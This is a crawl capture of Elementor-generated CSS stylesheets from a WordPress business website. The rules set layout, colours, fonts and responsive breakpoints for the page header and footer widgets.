.elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1162 .elementor-element.elementor-element-160d82c{--nav-menu-icon-size:30px;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:100%;}}@media(min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:19.998%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:57.555%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:21.752%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:25%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:75%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768488786
body_size: 2287
content:
.elementor-1163 .elementor-element.elementor-element-5035f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-170px;z-index:1;}.elementor-1163 .elementor-element.elementor-element-5035f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-50781da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1163 .elementor-element.elementor-element-50781da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFF;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 45px 80px 45px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:start;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2.2em;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{background-color:#187E00;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{background-color:#DD8700;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 49px 23px 49px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus{background-color:#187E00;color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3494709:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#155E04;}.elementor-1163 .elementor-element.elementor-element-3494709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:220px 90px 90px 90px;}.elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-efc0386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-1163 .elementor-element.elementor-element-efc0386 img{border-radius:45px 45px 45px 45px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:start;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-3d48771{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon{background-color:#135504;--icon-padding:0.4em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover{background-color:var( --e-global-color-1a08b78 );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:start;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:start;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:start;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-197bdcf:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3A01;}.elementor-1163 .elementor-element.elementor-element-197bdcf{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.2px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:0px;margin-bottom:-200px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:35px 35px 35px 35px;--e-column-margin-right:35px;--e-column-margin-left:35px;padding:30px 30px 30px 30px;}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:73%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:30px;}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{font-size:15px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{font-size:14px;padding:21px 42px 21px 42px;}.elementor-1163 .elementor-element.elementor-element-3494709{padding:235px 35px 35px 35px;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-a4d0c48 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{font-size:15px;}}@media(max-width:767px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:60px;margin-bottom:0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:45%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:center;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:center;font-size:14px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{padding:22px 35px 22px 35px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{padding:22px 46px 22px 46px;}.elementor-1163 .elementor-element.elementor-element-3494709{margin-top:0px;margin-bottom:0px;padding:25px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:center;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:center;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-3d48771{--icon-size:20px;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:center;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:center;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:center;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-size:14px;}}@media(min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:12.764%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:63.701%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:23.201%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:24.997%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:20.177%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:24.189%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:30.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:20%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:80%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:100%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:50%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:50%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:50%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:50%;}}